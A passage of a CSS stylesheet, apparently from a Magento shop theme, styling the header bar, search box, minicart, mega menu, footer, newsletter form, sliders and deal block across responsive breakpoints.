  .menu-on-top {
    width: 100%;
    position: fixed !important;
    left: 0;
    top: 0;
    z-index: 10006;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
@media (max-width: 480px) {
  #login-container .modal-content {
    width: 90%;
    margin: 0 auto;
  }
}
.header-container {
  background-color: #fff;
}
.header-top {
  background-color: #282828;
  height: 43px;
}
.header-top .socials-wrap {
  float: left;
  margin: 6px 44px 6px 0;
  display: table;
}
.header-top .socials-wrap .title-follow {
  display: none;
}
.header-top .socials-wrap ul li {
  float: left;
  margin-right: 5px;
}
.header-top .socials-wrap ul li a {
  border: 1px solid rgba(255, 255, 255, 0.2);
  display: block;
  width: 31px;
  height: 31px;
  font-size: 14px;
  text-align: center;
  line-height: 30px;
  color: #aaa;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.header-top .socials-wrap ul li a .name-social {
  display: none;
}
.header-top .socials-wrap ul li a:hover {
  color: #fff;
}
.header-top .currency-wrapper,
.header-top .language-wrapper {
  float: left;
  position: relative;
  margin-left: 20px;
  padding-left: 20px;
}
.header-top .currency-wrapper .switcher-label,
.header-top .language-wrapper .switcher-label {
  display: none;
}
.header-top .currency-wrapper .switcher-options,
.header-top .language-wrapper .switcher-options {
  position: relative;
}
.header-top .currency-wrapper .switcher-options .switcher-trigger strong,
.header-top .language-wrapper .switcher-options .switcher-trigger strong {
  line-height: 43px;
  text-transform: uppercase;
  font-weight: normal;
  color: #ccc;
}
.header-top .currency-wrapper .switcher-options .switcher-trigger strong span:after,
.header-top .language-wrapper .switcher-options .switcher-trigger strong span:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  margin-left: 5px;
}
.header-top .currency-wrapper .switcher-options .mage-dropdown-dialog,
.header-top .language-wrapper .switcher-options .mage-dropdown-dialog {
  left: -10px;
  display: none !important;
}
.header-top .currency-wrapper .switcher-options:hover .mage-dropdown-dialog,
.header-top .language-wrapper .switcher-options:hover .mage-dropdown-dialog {
  display: block !important;
}
.header-top .language-wrapper .switcher-options .switcher-trigger strong {
  padding-left: 28px;
  background-size: 21px;
  background-position: left center;
  background-repeat: no-repeat;
}
.header-top .language-wrapper + .currency-wrapper:before {
  content: '';
  display: block;
  width: 1px;
  height: 11px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -5px;
}
.header-top .customer-action {
  float: right;
}
.header-top .customer-action > .header.links:before {
  float: left;
  margin-top: 14px;
  margin-right: 8px;
  content: '\f023';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.header-top .customer-action > .header.links > li {
  float: left;
}
.header-top .customer-action > .header.links > li > a {
  line-height: 43px;
}
.header-top .customer-action > .header.links > li:not(:first-child):before {
  content: '/';
  margin: 0 5px;
  color: #ccc;
}
.header-top .customer-action > .header.links > li.customer-welcome .dashboard {
  color: #ccc;
  display: block;
  line-height: 43px;
}
.header-top .customer-action > .header.links > li.customer-welcome .dashboard:after {
  margin-left: 5px;
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
}
.header-top .customer-action > .header.links > li.customer-welcome .customer-menu {
  right: 0;
}
.header-top .customer-action > .header.links > li > a {
  padding: 3px 0;
  color: #ccc;
}
.header-middle {
  padding: 30px 0;
}
.middle-right-container {
  display: table;
  width: 100%;
  padding-top: 5px;
}
.search-wrapper {
  display: table-cell;
  vertical-align: top;
  padding-right: 36px;
  width: 100%;
}
.search-wrapper .minisearch {
  display: table;
  width: 100%;
}
.search-wrapper .field.searchbox {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.search-wrapper .control {
  display: table;
  width: 100%;
  border: 2px solid #e5e5e5;
  font-size: 107.69%;
  border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -webkit-border-radius: 4px 0 0 4px;
}
.search-wrapper .control .cat-select {
  display: table-cell;
  vertical-align: top;
  width: 180px;
}
.search-wrapper .control .cat-select select {
  color: #484848;
  height: 40px;
  border: none;
  padding-left: 10px;
  border-right: 1px solid #e5e5e5;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.search-wrapper .control .input-box {
  border: none;
  display: table-cell;
  vertical-align: top;
}
.search-wrapper .control .input-box .input-searchbox {
  height: 40px;
  padding-left: 15px;
  border: none;
  background: none;
}
.search-wrapper .actions {
  display: table-cell;
  vertical-align: top;
}
.search-wrapper .actions .btn-searchbox {
  margin-left: -2px;
  height: 44px;
  padding: 0;
  width: 54px;
  opacity: 1;
  border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -webkit-border-radius: 0 4px 4px 0;
}
.search-wrapper .actions .btn-searchbox:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.search-wrapper .actions .btn-searchbox span {
  display: none;
}
.wishlist-header {
  display: table-cell;
  vertical-align: top;
  padding-right: 20px;
}
.wishlist-header a {
  color: #282828;
  display: block;
  width: 44px;
  height: 44px;
  text-align: center;
  line-height: 44px;
  border: 2px solid #e5e5e5;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.wishlist-header a:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.wishlist-header a:hover {
  border-color: #272727;
}
.wishlist-header span {
  display: none;
}
.cart-wrapper .minicart-wrapper {
  display: table-cell;
  vertical-align: top;
  margin: 0;
  padding: 0;
}
.cart-wrapper .minicart-wrapper .action.showcart {
  height: 44px;
  border: 2px solid #e5e5e5;
  padding: 0 18px 0 54px;
  line-height: 40px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.cart-wrapper .minicart-wrapper .action.showcart:before {
  display: none;
}
.cart-wrapper .minicart-wrapper .action.showcart:after {
  color: #282828;
  display: block;
  width: 44px;
  height: 44px;
  border-right: 2px solid #e5e5e5;
  position: absolute;
  left: 1px;
  top: 0;
  content: '\f291';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  line-height: 44px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.cart-wrapper .minicart-wrapper .action.showcart .text {
  display: inline-block;
  vertical-align: top;
  color: #282828;
}
.cart-wrapper .minicart-wrapper .action.showcart .text .cart-label:after {
  content: ':';
}
.cart-wrapper .minicart-wrapper .action.showcart .counter {
  display: inline-block !important;
  vertical-align: top;
  width: auto;
  height: auto;
  margin: 0;
  padding: 0;
  line-height: unset;
  color: inherit;
  background: none;
}
.cart-wrapper .minicart-wrapper .action.showcart .counter:before,
.cart-wrapper .minicart-wrapper .action.showcart .counter:after {
  display: none;
}
.cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number {
  display: inline-block;
  padding: 0 5px;
  min-width: 23px;
  line-height: 23px;
  height: 23px;
  color: #fff;
  position: absolute;
  top: -11px;
  left: 32px;
  z-index: 20;
  border-radius: 12px;
  -moz-border-radius: 12px;
  -webkit-border-radius: 12px;
}
.cart-wrapper .minicart-wrapper .action.showcart .counter .subtotal .label {
  display: none;
}
.cart-wrapper .minicart-wrapper .action.showcart .counter .subtotal .price {
  font-size: 107.69%;
  line-height: 40px;
}
.cart-wrapper .minicart-wrapper .mage-dropdown-dialog {
  display: none !important;
}
.cart-wrapper .minicart-wrapper:hover .action.showcart {
  border-color: #272727;
}
.cart-wrapper .minicart-wrapper:hover .action.showcart:after {
  border-color: #272727;
}
.cart-wrapper .minicart-wrapper:hover .mage-dropdown-dialog {
  display: block !important;
}
.cms-index-index .header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a .sm_megamenu_title {
  color: #fff;
}
.header-bottom {
  background-color: #fff;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li {
  margin-bottom: -2px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:not(:last-child) {
  margin-right: 1px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > a .sm_megamenu_title {
  font-size: 107.69%;
  text-transform: uppercase;
  font-weight: 500;
  height: 52px;
  padding: 0 20px;
  line-height: 52px;
  display: inline-block;
  border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.parent-item > a .sm_megamenu_title:after {
  margin-left: 5px;
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a .sm_megamenu_title,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a .sm_megamenu_title {
  color: #fff;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > a .sm_megamenu_title {
    padding: 0 12px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo-content {
    text-align: center;
  }
  .header-top .socials-wrap,
  .wishlist-header,
  .desktop-navigation {
    display: none;
  }
  .navigation-mobile-container {
    display: block;
  }
  .header-top .socials-wrap + div {
    margin: 0;
    padding: 0;
  }
  .btn-mobile .button-mobile {
    background-color: #fff;
    width: 44px;
    height: 44px;
    line-height: 44px;
    margin-top: 4px;
    text-align: center;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
  }
  .middle-right {
    position: absolute;
    width: auto;
    right: 15px;
    bottom: -78px;
    left: 64px;
    z-index: 30;
  }
  .search-wrapper {
    padding-right: 5px;
  }
  .search-wrapper .control {
    border-color: #fff;
  }
  .search-wrapper .control .input-box {
    background-color: #fff;
  }
  .search-wrapper .actions .btn-searchbox {
    background-color: #fff;
    color: #666 !important;
    width: 40px;
    padding: 0 !important;
  }
  .cart-wrapper .minicart-wrapper .action.showcart {
    background-color: #fff;
    border-color: #fff !important;
  }
  .cart-wrapper .minicart-wrapper .action.showcart:after {
    border-color: #e5e5e5 !important;
    color: #666 !important;
  }
}
@media (max-width: 767px) {
  .logo-content {
    text-align: center;
  }
  .header-top .socials-wrap,
  .wishlist-header,
  .desktop-navigation {
    display: none;
  }
  .header-top {
    height: auto;
  }
  .header-top .row {
    display: block;
  }
  .action-left {
    float: left;
    width: auto;
  }
  .action-right {
    float: right;
    width: auto;
  }
  .navigation-mobile-container {
    display: block;
  }
  .header-top .socials-wrap + div {
    margin: 0;
    padding: 0;
  }
  .btn-mobile .button-mobile {
    background-color: #fff;
    width: 44px;
    height: 44px;
    line-height: 44px;
    margin-top: 4px;
    text-align: center;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
  }
  .middle-right {
    position: absolute;
    width: auto;
    right: 15px;
    bottom: -78px;
    left: 64px;
    z-index: 30;
  }
  .search-wrapper {
    padding-right: 5px;
  }
  .search-wrapper .control {
    border-color: #fff;
  }
  .search-wrapper .control .cat-select {
    display: none;
  }
  .search-wrapper .control .input-box {
    background-color: #fff;
  }
  .search-wrapper .actions .btn-searchbox {
    background-color: #fff;
    color: #666 !important;
    width: 40px;
    padding: 0 !important;
  }
  .cart-wrapper .minicart-wrapper .action.showcart {
    background-color: #fff;
    border-color: #fff !important;
    width: 44px;
    height: 44px;
    padding: 0;
  }
  .cart-wrapper .minicart-wrapper .action.showcart:after {
    border: none;
    color: #666 !important;
  }
  .cart-wrapper .minicart-wrapper .action.showcart .counter .price-minicart,
  .cart-wrapper .minicart-wrapper .action.showcart .text {
    display: none !important;
  }
  .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number {
    left: auto;
    right: -11px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
@media (max-width: 480px) {
  .action-left,
  .action-right {
    float: none;
  }
  .header-top .top-left-content {
    text-align: center;
  }
  .header-top .currency-wrapper,
  .header-top .language-wrapper {
    display: inline-block;
    vertical-align: top;
    float: none;
  }
  .header-top .currency-wrapper .switcher-options .mage-dropdown-dialog,
  .header-top .language-wrapper .switcher-options .mage-dropdown-dialog {
    right: -10px;
    left: auto;
    text-align: left;
  }
  .header-top .customer-action {
    float: none;
    text-align: center;
  }
  .header-top .top-left-content {
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
  }
  .header-top .customer-action > .header.links:before {
    float: none;
  }
  .header-top .customer-action > .header.links > li {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .cart-wrapper .mage-dropdown-dialog {
    width: 300px;
  }
}
.footer-top {
  color: #fff;
}
.footer-top a {
  color: #fff;
}
.footer-top .services-footer .service-item:after {
  content: '';
  display: block;
  clear: both;
}
.footer-top .services-footer .service-item .image-service {
  background-color: #fff;
  width: 70px;
  float: left;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.footer-top .services-footer .service-item .info-service {
  margin-left: 80px;
  padding-top: 15px;
}
.footer-top .services-footer .service-item .info-service h3 {
  margin: 0 0 4px;
  padding: 0;
  font-size: 107.69%;
  text-transform: uppercase;
  font-weight: 500;
}
.footer-top .services-footer .service-item .info-service p {
  margin: 0;
  font-size: 107.69%;
  font-weight: 300;
}
.footer-middle {
  padding: 70px 0 30px;
  background-color: #181818;
  color: #bbb;
}
.block-footer {
  margin-bottom: 50px;
}
.block-footer .title-footer {
  margin-bottom: 20px;
  font-size: 138.461%;
  color: #fff;
  font-weight: 500;
  text-transform: uppercase;
}
.block-footer .content-footer {
  font-size: 107.69%;
  color: #bbb;
}
.block-footer .content-footer a {
  color: #bbb;
}
.block-footer .content-footer li {
  margin-bottom: 12px;
}
.block-footer .content-footer li a {
  display: table;
  position: relative;
  padding-left: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.block-footer .content-footer li a:before {
  opacity: 0;
  visibility: hidden;
  background-color: #666;
  content: '';
  position: absolute;
  left: -8px;
  top: 10px;
  width: 8px;
  height: 1px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.block-footer .content-footer li a:hover {
  padding-left: 14px;
}
.block-footer .content-footer li a:hover:before {
  left: 0;
  opacity: 1;
  visibility: visible;
}
.block-footer .content-footer.content-about li {
  padding-left: 37px;
  position: relative;
}
.block-footer .content-footer.content-about li:not(:last-child) {
  margin-bottom: 28px;
}
.block-footer .content-footer.content-about li:before {
  content: '';
  width: 26px;
  height: 26px;
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -13px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
}
.block-footer .content-footer.content-about li.address:before {
  background-position: -28px -19px;
}
.block-footer .content-footer.content-about li.phone:before {
  background-position: -91px -19px;
}
.block-footer .content-footer.content-about li.email:before {
  background-position: -155px -19px;
}
.block-footer .content-footer.content-about li.time-work:before {
  background-position: -224px -18px;
}
.social-newsletter {
  color: #fff;
}
.social-newsletter .socials-wrap {
  padding: 30px 30px 20px 30px;
  background-color: rgba(0, 0, 0, 0.1);
}
.social-newsletter .socials-wrap .title-follow {
  display: none;
}
.social-newsletter .socials-wrap ul {
  display: table;
  width: 100%;
}
.social-newsletter .socials-wrap ul li {
  float: left;
  margin: 0 10px 10px 0;
}
.social-newsletter .socials-wrap ul li a {
  display: block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 18px;
  color: #484848;
  background-color: #fff;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.social-newsletter .socials-wrap ul li a .name-social {
  display: none;
}
.social-newsletter .socials-wrap ul li a:hover {
  background-color: #282828;
  color: #fff;
}
.footer-newsletter {
  display: table;
  width: 100%;
  padding: 28px 0;
}
.footer-newsletter .title-middle-footer {
  display: none;
}
.footer-newsletter .title-newsletter {
  float: left;
  margin: 8px 0 0 0;
  font-size: 138.461%;
  font-weight: 500;
  text-transform: uppercase;
}
.footer-newsletter .block-subscribe-footer {
  float: right;
  width: 100%;
  max-width: 470px;
}
.footer-newsletter .newsletter-content {
  display: table;
  width: 100%;
}
.footer-newsletter .newsletter-content .input-box {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.footer-newsletter .newsletter-content .input-box input {
  color: #484848;
  padding-left: 20px;
  font-size: 107.69%;
  width: 100%;
  height: 44px;
  border: none;
  border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  -webkit-border-radius: 3px 0 0 3px;
}
.footer-newsletter .newsletter-content .action-button {
  display: table-cell;
  vertical-align: top;
}
.footer-newsletter .newsletter-content .action-button button {
  height: 44px;
  line-height: 44px;
  background: #282828;
  border-radius: 0px 3px 3px 0;
  -moz-border-radius: 0px 3px 3px 0;
  -webkit-border-radius: 0px 3px 3px 0;
}
.footer-newsletter .newsletter-content .action-button button:hover {
  background-color: #151515;
}
.footer-bottom {
  padding: 25px 0;
  background-color: #111111;
  color: #bbb;
}
.footer-bottom a {
  color: #bbb;
}
.footer-bottom .copyright-footer {
  margin-top: 6px;
  text-align: right;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .footer-newsletter .block-subscribe-footer {
    float: none;
    max-width: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-bottom .copyright-footer {
    text-align: unset;
  }
}
@media (max-width: 767px) {
  .footer-newsletter .block-subscribe-footer {
    float: none;
    max-width: none;
  }
  .footer-bottom .copyright-footer {
    text-align: unset;
  }
}
@media (max-width: 480px) {
  .social-newsletter .socials-wrap {
    padding: 30px 20px 20px;
  }
}
.cms-index-index .page.messages .message {
  margin-top: 10px;
}
.slidershow {
  margin-bottom: 40px;
}
.slidershow .owl-dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 20px;
  margin: 0;
}
.slidershow .owl-theme .owl-nav {
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slidershow .owl-theme .owl-nav div {
  background-color: #fff;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  position: absolute;
  top: 50%;
  margin-top: -30px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slidershow .owl-theme .owl-nav div:before {
  font-size: 30px;
  line-height: 60px;
}
.slidershow .owl-theme .owl-nav div:hover {
  color: #fff;
}
.slidershow .owl-theme .owl-nav div.owl-next {
  right: 25px;
}
.slidershow .owl-theme .owl-nav div.owl-prev {
  left: 25px;
}
.slidershow .owl-theme:hover .owl-nav {
  opacity: 1;
}
.title-group {
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.title-group h3 {
  font-size: 107.69%;
  font-weight: normal;
}
.title-group h2 {
  font-size: 276.92%;
  font-weight: 700;
  display: inline-block;
  position: relative;
  color: #282828;
}
.title-group h2:before,
.title-group h2:after {
  content: '';
  display: block;
  width: 8px;
  height: 8px;
  position: absolute;
  top: 50%;
  margin-top: -4px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.title-group h2:before {
  left: -16px;
}
.title-group h2:after {
  right: -16px;
}
.slider-product .title-group {
  margin-bottom: 20px;
}
.brand-slider {
  position: relative;
  border: 1px solid #e5e5e5;
  border-right: none;
  margin-bottom: 78px;
}
.brand-slider .brand-content {
  position: relative;
}
.brand-slider .brand-content .item {
  border-right: 1px solid #e5e5e5;
  text-align: center;
}
.brand-slider .brand-content .item a {
  display: block;
}
.brand-slider .brand-content .item img {
  display: inline-block;
  width: auto;
  max-width: 100%;
}
.brand-slider .owl-theme .owl-nav div {
  top: 50%;
  margin-top: -22px;
}
.brand-slider .owl-theme .owl-nav div.owl-next {
  right: -29px;
}
.brand-slider .owl-theme .owl-nav div.owl-prev {
  left: -29px;
}
.art-search {
  background: url('../images/bg-search-art.jpg') no-repeat top center;
  margin-bottom: 78px;
  min-height: 336px;
  position: relative;
}
.art-search .smas-container {
  padding: 65px 90px 30px;
  position: static;
}
.art-search .smas-caption {
  margin-bottom: 45px;
}
.art-search .smas-caption h5 {
  font-size: 369.230%;
  text-transform: uppercase;
  font-weight: 500;
  margin-bottom: 7px;
}
.art-search .smas-caption p {
  font-size: 138.461%;
  text-transform: uppercase;
  color: #ccc;
}
.art-search .smas-caption p strong {
  color: #fff;
  font-weight: normal;
}
.art-search .smas-attr {
  padding: 0 0 10px;
}
.art-search .smas-attr .chosen-container {
  width: 100% !important;
}
.art-search .smas-form {
  display: table;
  width: 100%;
}
.art-search .smas-form .smas-group-left {
  float: none;
  display: table-cell;
  vertical-align: top;
  width: 100%;
  margin: 0 0 10px;
}
.art-search .smas-form .smas-group-right {
  position: static;
  display: table-cell;
  vertical-align: top;
}
.products.wrapper.products-grid {
  margin-bottom: 50px;
}
.slider-product.product-container {
  margin-bottom: 25px;
}
.banner-group {
  margin-bottom: 80px;
}
.deal-container {
  padding: 80px 0;
  margin-bottom: 75px;
  background: url('../images/bg-deal.jpg') no-repeat top center;
}
.deal-block {
  padding: 40px 28px 40px 40px;
  background-color: #fff;
  position: relative;
}
.deal-block .deal-title {
  display: inline-block;
  position: absolute;
  top: -9px;
  left: 40px;
  border-radius: 0 0 8px 8px;
  -moz-border-radius: 0 0 8px 8px;
  -webkit-border-radius: 0 0 8px 8px;
}
.deal-block .deal-title:after {
  content: '';
  display: block;
  position: absolute;
  right: -9px;
  top: 0;
  width: 0;
  height: 0;
  border-bottom: 9px solid #a20008;
  border-right: 9px solid transparent;
}
.deal-block .deal-title:before {
  content: '';
  display: block;
  position: absolute;
  left: -9px;
  top: 0;
  width: 0;
  height: 0;
  border-bottom: 9px solid #a20008;
  border-left: 9px solid transparent;
}
.deal-block .deal-title h2 {
  font-size: 138.461%;
  color: #fff;
  padding: 0 30px;
  font-weight: 500;
  height: 48px;
  line-height: 48px;
  text-transform: uppercase;
}
.deal-block .product-item-info .product-item-image {
  float: left;
  width: 51.1%;
  position: relative;
}
.deal-block .product-item-info .product-item-image .action {
  opacity: 0;
  visibility: hidden;
  display: inline-block;
  width: 50px;
  height: 50px;
  color: #fff;
  text-align: center;
  line-height: 50px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.deal-block .product-item-info .product-item-image .action:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.deal-block .product-item-info .product-item-image .action span {
  display: none;
}
.deal-block .product-item-info .product-item-details {
  width: 45%;
  float: right;
  padding-top: 10px;
}
.deal-block .product-item-info .product-item-name {
  font-weight: normal;
  font-size: 153.84%;
  text-transform: uppercase;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  display: block;
  margin-bottom: 10px;
}
.deal-block .product-item-info .product-reviews-summary {
  margin-bottom: 10px;
}
.deal-block .product-item-info .reviews-actions {
  display: none;
}
.deal-block .product-item-info .price-box {
  margin-bottom: 15px;
}
.deal-block .product-item-info .price-box .special-price .price {
  font-size: 184.61%;
  font-weight: 500;
}
.deal-block .product-item-info .price-box .old-price .price {
  font-size: 153.84% !important;
}
.deal-block .product-item-info .product-item-description {
  margin-bottom: 30px;
}
.deal-block .product-item-info .product-item-description .action.more {
  display: none;
}
.deal-block .product-item-info .deals-countdown {
  margin-bottom: 35px;
}
.deal-block .product-item-info .product-item-inner .product-item-actions {
  display: table;
  width: 100%;
}
.deal-block .product-item-info .product-item-inner .actions-primary {
  float: left;
}
.deal-block .product-item-info .product-item-inner .actions-primary .tocart {
  background-color: #282828;
  height: 40px;
  padding: 0 30px !important;
  line-height: 40px;
  font-size: 107.69% !important;
}
.deal-block .product-item-info .product-item-inner .actions-secondary {
  float: left;
}
.deal-block .product-item-info .product-item-inner .actions-secondary .action {
  background-color: #282828;
  color: #fff;
  float: left;
  margin-left: 5px;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.deal-block .product-item-info .product-item-inner .actions-secondary .action:before,
.deal-block .product-item-info .product-item-inner .actions-secondary .action span {
  display: none;
}
.deal-block .product-item-info .product-item-inner .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.deal-block .product-item-info .product-item-inner .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.deal-block .product-item-info:hover .product-item-image .action {
  opacity: 1;
  visibility: visible;
}
.deal-block .owl-theme {
  z-index: unset;
}
.deal-block .owl-theme .owl-nav div {
  top: 50%;
  margin-top: -22px;
}
.deal-block .owl-theme .owl-nav div.owl-next {
  right: -56px;
}
.deal-block .owl-theme .owl-nav div.owl-prev {
  left: -68px;
}
.categories-container {
  background-color: #f3f3f3;
  padding: 78px 0 50px;
  margin-bottom: 80px;
}
.categories-item .item {
  float: left;
  margin-bottom: 30px;
}
.categories-item .content-box {
  padding: 10px;
  background-color: #fff;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.categories-item .content-box:hover {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
}
.categories-item .content-box .parent-cat {
  width: 160px;
  float: left;
}
.categories-item .content-box .group-cat {
